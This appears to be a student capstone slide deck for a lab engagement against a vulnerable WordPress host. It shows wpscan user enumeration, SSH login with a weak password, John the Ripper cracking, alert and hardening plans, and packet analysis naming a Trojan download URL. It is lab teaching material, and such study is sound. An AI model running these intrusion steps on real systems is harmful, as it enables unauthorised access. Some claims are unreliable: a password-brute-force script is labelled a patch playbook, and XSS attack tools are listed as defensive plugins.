

Final Engagement

Attack, Defense & Analysis of a Vulnerable Network

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Network Topology & Critical Vulnerabilities



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
Normal Activity



Malicious Activity

Network Topology & Critical Vulnerabilities

Network Topology



- Network**
Address Range: 192.168.1.0/24
Netmask: 255.255.225.0
Gateway: 192.168.1.1
- Machines**
- IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
 - IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
 - IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
 - IPv4: 192.168.1.110
OS: Linux 3.2 - 4.9
Hostname: Target 1
 - IPv4: 192.168.1.1
OS: Windows 10
Hostname: ML-REFVM-684427

Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in **Target 1**.

Vulnerability	Description	Impact
Weak Passwords	Michael's password is michael	Was able to gain access to protected web pages
Vulnerable WordPress	Not updated, made it easy to enumerate users	Was able to find the user Michael
Unsalted Passwords	Made it easy for John to rip then R.I.P	Made it easy to gather their passwords from common word lists

Exploits Used

Exploitation: Weak Password

Summarize the following:

- Troubleshooting the password with common password malpractices.
 - michael:michael (**Very Weak!**)
- This enables the attacker to SSH into 192.168.1.110, giving access to **Target 1**.

```
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$
```


Exploitation: Vulnerable WordPress

- With an outdated WordPress, attackers are able to enumerate all the users.
- The Cmd to enumerate
`wpscan --url 192.168.1.110/wordpress -eu`
- After enumeration, attacker is able to locate the user Michael.

```
:01
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Wed Dec 8 18:51:17 2021
[+] Requests Done: 48
[+] Cached Requests: 4
[+] Data Sent: 10.471 KB
[+] Data Received: 284.802 KB
[+] Memory used: 122.422 MB
[+] Elapsed time: 00:00:02
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --eu
```


Exploitation: Unsalted Passwords

- John the Ripper is able crack passwords that were unsalted; using a common wordlist made it very easy for John to rip.
- After John ripped the passwords we were able to gain access to Steven with the password **pink84**

```
root@Kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt wp_hashes
```

```
Using default input encoding: UTF-8
```

```
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16x3])
```

```
Cost 1 (iteration count) is 8192 for all loaded hashes
```

```
Will run 2 OpenMP threads
```

```
Press 'q' or Ctrl-C to abort, almost any other key for status
```

```
pink84      (?)
```

```
█
```

Avoiding Detection

Stealth Exploitation of [Name of Vulnerability 1]

Monitoring Overview

- Which alerts detect this exploit?
- Which metrics do they measure?
- Which thresholds do they fire at?

Mitigating Detection

- How can you execute the same exploit without triggering the alert?
- Are there alternative exploits that may perform better?
- If possible, include a screenshot of your stealth technique.

Stealth Exploitation of [Name of Vulnerability 2]

Monitoring Overview

- Which alerts detect this exploit?
- Which metrics do they measure?
- Which thresholds do they fire at?

Mitigating Detection

- How can you execute the same exploit without triggering the alert?
- Are there alternative exploits that may perform better?
- If possible, include a screenshot of your stealth technique.

Stealth Exploitation of [Name of Vulnerability 3]

Monitoring Overview

- Which alerts detect this exploit?
- Which metrics do they measure?
- Which thresholds do they fire at?

Mitigating Detection

- How can you execute the same exploit without triggering the alert?
- Are there alternative exploits that may perform better?
- If possible, include a screenshot of your stealth technique.

Critical Vulnerabilities

Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in **Target 1**.


Vulnerability	Description	Impact
<u>Brute Force</u>	<u>Created Alert:</u> WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes	This Alert is High Reliability because it will reduce the number of false positives and alert when a high number of HTTP Error's are present after 5 minutes
<u>Code Injection attacks (XSS or CRLF)</u>	<u>Created Alert:</u> WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute	This is Medium Reliability because some it may generate false positives. There is the possibility that a large, non-malicious HTTP request may trigger the alarm.
<u>Virus or Malware</u>	<u>Created Alert:</u> WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes	This is Low Reliability because this alert will generate a lot of false positives. CPU can spike for several different reasons.

Alerts Implemented

Excessive HTTP Errors

Alert 1 is implemented as follows:

- **Metric:** Packetbeat ('http.response.status_code')
- **Threshold:** WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
- **Vulnerability Mitigated:** Brute Force Attacks
- **Reliability:** This Alert is High Reliability because it will reduce the number of false positives and alert when a high number of HTTP Errors are present after 5 minutes



HTTP Request Size Monitor

Alert 2 is implemented as follows:


- **Metric:** Packetbeat (http.request.bytes)
- **Threshold:** WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
- **Vulnerability Mitigated:** Code Injection attacks (XSS or CRLF)
- **Reliability:** This is Medium Reliability because some it may generate false positives. There is the possibility that a large, non-malicious HTTP request may trigger the alarm.



CPU Usage Monitor

Alert 3 is implemented as follows:

- **Metric:** Metricbeat (system.process.cpu.total.pct)
- **Threshold:** WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
- **Vulnerability Mitigated:** Virus or Malware
- **Reliability:** This is Low Reliability because this alert will generate a lot of false positives. CPU can spike for several different reasons.



Hardening

Hardening Against BRUTE FORCE Vulnerability on Target 1

Vulnerability 1: Brute Force Attacks

Patch: WordPress Hardening

- Update WordPress and other software: apt-get upgrade weekly
- Popular WordPress Plugins: Loginizer, WP Limit Login Attempts, Brute Force Login Protection: These plugins help protect websites from malicious attacks
- Implement a strong password policy: 12 characters/2 special characters and password reset every 60 days
- Create alerts when when a user has met the "failed login" threshold and lock out the user
- Implement a Multi-Factor Authentication password reset policy
- Establish rule to block all known VPN Traffic
- Disable unused features such as WordPress REST API

Why It Works:

- Updating software weekly typically will automatically fix errors and update patches
- Plugins help secure the website based on their intended purpose.
- Strong password policies help reduce BruteForce Attacks
- Alerts help notify Cyber Professionals when there is unusual activity like a large amount of HTTP Requests
- Multi-Factor Authentication is a useful tool to ensure attackers can not gain access to another user's account
- Blocking VPN Traffic is one way monitor and identify traffic
- Disabling REST API prevents enumeration of users

Hardening Against Code Injection Attacks on Target 1

Vulnerability 2: Code Injection attacks (XSS or CRLF)

Patch: Code Injection/DDOS Hardening

- Update software: apt-get upgrade weekly
- Create Ansible Playbook to include Code Injection Plugins:
 - XXXtrike
 - BruteXSS Terminal
 - Brute XSS GUI
 - XSS Scanner Online
 - XSSer
 - xsscrapy
- Restrict PHP and EXE
- Establish HTTP Request Limit Rules
 - Max URL Length
 - Max length of a query string
 - Max size of a request

Why It Works:

- Updating software weekly typically will automatically fix errors and update patches
- Creating Ansible Playbook with Industry Standard plugins improve automation/efficiency and improve security for Code Injection Attacks
- Restricting PHP and EXE helps reduce Injection Attacks on the front end
- Establishing HTTP Request Limit Rules automatically drops traffic when threshold has been met

Hardening Against Virus or Malware Vulnerability on Target 1

Vulnerability 3: Virus or Malware

Patch: Virus and Malware Hardening

- Update software: apt-get upgrade weekly
- Update and install industry standard Anti-Virus Software
- Implement and Monitor Network using Intrusion Detection System (IDS)
 - SNORT
 - Kibana
 - Wireshark
 - Nessus

Why It Works:

- Updating software weekly typically will automatically fix errors and update patches
- Installing Anti-Virus Software is critical to any Network Security. Installing Anti-Virus Software is an Industry Standard Practice.
- Create Ansible Playbook to automate and update Virus Protection
- IDS is critical for network security because it enables you to detect and respond to malicious traffic

Implementing Patches

Implementing Patches with Ansible

Playbook Overview: Brute Force

Playbook Name: ansible-vault-brute-force.sh

```
Executable File | 20 lines (17 sloc) | 374 Bytes

1  vault_path=$1
2
3  dictionary=$(echo {p,a,s}{p,a,s}{p,a,s}{p,a,s})
4
5  words=($dictionary)
6  for pass in "${words[@]}"
7  do
8      echo -n "Trying $pass "
9      echo $pass > vaultpass
10
11     ansible-vault decrypt $vault_path --vault-password-file vaultpass &>/dev/null
12     if [ $? -eq 0 ]; then
13         echo 'success'
14         echo "Password is: $pass"
15         break
16     else
17         echo "fail"
18     fi
19 done
20 rm vaultpass
```


Implementing Patches with Ansible

Playbook Overview: Code Injection Attacks (XSS or CRLF)

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.

An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.

XSS Vulnerability Scanner Tool's are simple tools to help mitigate Code Injection Attacks:

- XSSStrike
- BruteXSS Terminal
- BruteXSS GUI
- XSS Scanner Online
- XSSer
- xsscrapy

Implementing Patches with Ansible


Playbook Overview: Virus or Malware

There are several trusted Industry Standard Playbooks that can be used to automate and secure the network against Viruses and Malware.

For example this is a picture of Splunk SOAR Playbook: Crowdstrike Malware Triage

The Playbook

This playbook walks through the steps that are performed automatically by Phantom to triage file hashes ingested from Crowdstrike.



Traffic Profile

Traffic Profile

Our analysis identified the following characteristics of the traffic on the network:

Feature	Value	Description
Top Talkers (IP Addresses)	172.16.4.205, 185.243.115.84, 166.62.111.64	Machines that sent the most traffic.
Most Common Protocols	VSS Monitoring Ethernet trailer, HTTP, (TLS)	Three most common protocols on the network.
# of Unique IP Addresses	808	Count of observed IP addresses.
Subnets	24-bit block	Observed subnet ranges.
# of Malware Species	Trojan (june11.dll)	Number of malware binaries identified in traffic.

Behavioral Analysis

Purpose of Traffic on the Network

Users were observed engaging in the following kinds of activity.

“Normal” Activity

- Normal use of the websites via wordpress traffic
- Standard files transferred (favicons, standard scripts, supporting images)
- Application Programming Interfaces (APIs) necessary to support the browser-site interaction

Suspicious Activity

- files.publicdomaintorrents.com used to download “Betty_Boop_Rhythm_on_the_Reservation.avi.torrent”
- <http://205.185.125.104/files/june11.dll>
- b5689023.green.mattingssolutions.co downloaded empty.gif?ss&ss1img

Normal Activity

Standard Website Traffic

→ Protocols observed:

- ◆ TCP
- ◆ HTTP

→ Traffic Analyzed:

- ◆ www.sabethahospital.com
- ◆ www.iphonehacks.com
- ◆ mysocalledchaos.com

→ Possibly Interesting Files:

- ◆ jquery-migrate.min.js

415...	530.1012843...	35.185.55.255	10.11.11.217	HTTP	410	HTTP/1.1 200 OK (application/javascript)
415...	530.1120732...	35.185.55.255	10.11.11.217	HTTP	676	HTTP/1.1 200 OK (application/javascript)
415...	530.1000700...	35.185.55.255	10.11.11.217	HTTP	4100	HTTP/1.1 200 OK (application/javascript)

[iRTT: 0.050791100 seconds]
[Bytes in flight: 4427]
[Bytes sent since last PSH flag: 4427]

[Timestamps]
[Time since first frame in this TCP stream: 1.848179300 seconds]
[Time since previous frame in this TCP stream: 0.006566400 seconds]

TCP payload (356 bytes)
TCP segment data (356 bytes)

[4 Reassembled TCP Segments (4427 bytes): #41539(1357), #41540(1357), #41541(1357), #41542(356)]

0000	e8 b2 ac ac b2 49 00 01	c9 97 4b f0 08 00 45 00I.. ..K...E.
0010	01 8c e4 4b 40 00 38 06	eb 84 23 b9 37 ff 0a 0b	...K@.8. ..#.7...
0020	0b d9 00 50 f4 3c 5b 38	d9 af 26 d6 3c 5b 50 18	...P.<[8 ..&.<[P.
0030	00 3e 2f bb 00 00 0b 0f	b9 ef be 00 b5 8d d5 b4	..>/.....
0040	4f c8 7d a7 12 dd 0b b5	3f 70 ac d9 a0 37 72 e9	0.}..... ?p...7r.
0050	8f 17 26 d2 d4 fe 4f 61	1c 01 78 2d cd d1 ef 21	..&...0a ..x....!
0060	94 67 f4 e5 bb 40 b2 f5	b3 3f 9f 23 8b 29 f3 f4	.g...@... ?.#.)..
0070	9a 32 98 28 cf 74 56 d2	6e 61 2e 12 61 e5 5c 41	.2.(.tV. na..a.\A
0080	e7 c5 9d 8e 66 5f 9c 6a	c8 44 88 d0 44 93 5e 4e	...f_.j .D..D.^N
0090	41 72 29 93 f4 3f 20 79	a1 bf a1 6b 92 59 5e 25	Ar)...? y ...k.Y^%
00a0	cb 3b 90 84 f5 23 db a7	cc 76 b0 f7 30 c5 66 74	.;...#... v..0.ft
00b0	b1 98 76 f7 de 2b 68 43	ff 3d 45 02 9f c2 43 7e	..v...+hC .=E...C~
00c0	95 f4 be ca 39 18 4a d6	f4 c9 42 ff ec b9 7a ab9.J. ..B...z.
00d0	ba de 7b 4c 64 8f d1 5b	0e e6 04 0d 23 ac 7b 3c	..{Ld...[....#.{<

32

Malicious Activity

Illegal Downloads

➔ Protocol Observed:

◆ HTTP

➔ Traffic Analyzed:

◆ User downloaded a Trojan from http://205.185.125.104/files/june11.dll

➔ Possibly Interesting Files:

◆ june11.dll

55

/ 71

Community Score

55 engines detected this file

d3636666b407fe5527b96696377ee7ba9b609c8ef4561fa76af218ddd764dec

june11.dll

549.84 KB
Size

2020-08-06 09:00:02 UTC
9 days ago

invalid-signature

overlay

pedll

signed

DETECTION

DETAILS

RELATIONS

BEHAVIOR

COMMUNITY 2

Ad-Aware	Trojan.GenericKD.34007934	AegisLab	Trojan.Multi.Generic.41c
AhnLab-V3	Malware/Win32.RL_Generic.R346613	Alibaba	TrojanSpy:Win32/Yakes.56555148
ALYac	Trojan.GenericKD.34007934	Antiy-AVL	GrayWare/Win32.Kryptik.ehls
SecureAge APEX	Malicious	Arcabit	Trojan.Generic.D206EB7E
Avast	Win32:DangerousSig [Trj]	AVG	Win32:DangerousSig [Trj]
Avira (no cloud)	TR/AD.ZLoader.ladbd	BitDefender	Trojan.GenericKD.34007934
BitDefenderTheta	Gen:NN.ZedlaF.34152.lu9@aul7OOgi	CAT-QuickHeal	Trojan.Multi
Cylance	Unsafe	Cynet	Malicious (score: 100)
Cyren	W32/Trojan.SIAO-3008	DrWeb	Trojan.Downloader33.55454

Illegal Downloads

➔ Protocol Observed:

- ◆ HTTP

➔ Traffic Analyzed:

- ◆ User was browsing publicdomaintorrents.com and downloaded a torrent.

➔ Possibly Interesting Files:

- ◆ Betty_Boop_Rhythm_on_the_Reservation.avi.torrent

publicdomaintorrents.info	image/jpeg	568 bytes	divxi.jpg
publicdomaintorrents.info	text/html	281 bytes	usercomments.html?movieid=513
fls-na.amazon-adsystem.com	image/gif	43 bytes	?cb=1531628232887&p=%7B%22program%22%3A%221%22%2C%22tag
www.publicdomaintorrents.com	application/x-bittorrent	8,268 bytes	btdownload.php?type=torrent&file=Betty_Boop_Rhythm_on_the_Reserva
files.publicdomaintorrents.com	text/html	553 bytes	announce.php?info_hash=%1d%da%0dH%a8%98%bd%81%5c%7d2%ee
tracker.publicdomaintorrents.com:6969	text/plain	40 bytes	announce?info_hash=%1d%da%0dH%a8%98%bd%81%5c%7d2%ee%8



The End